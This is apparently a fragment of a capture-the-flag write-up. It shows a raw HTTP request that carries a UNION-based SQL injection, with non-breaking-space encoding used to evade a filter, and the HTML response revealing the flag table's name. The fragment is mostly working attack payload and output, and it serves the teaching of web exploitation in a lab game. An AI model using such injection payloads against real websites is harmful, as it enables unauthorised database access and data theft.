 GET
/index.php?id=34253647%27%a0union%a0select%a01,(select%a
0group_concat(table_name)%a0from%a0information_schema.tab
les%a0where%a0table_schema='flaaaaaaag'),3%a0and%a0%27
1%27=%271 HTTP/1.1
Host: ctfgame.acdxvfsvd.net:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctfgame.acdxvfsvd.net:20001/
Cookie: nctf2018=where+is+flag%3F; hibext_instdsigdipv2=1;
<tr>
<th>第n次打卡</th>
<th>日期</th>
<th>时间</th>
</tr>
</thead>
<tbody>
<tr class=" odd">
<td arg="日期">1</td>
<td arg="日期">f144444444g</td>
<td arg="时间">
1</td>
</tr>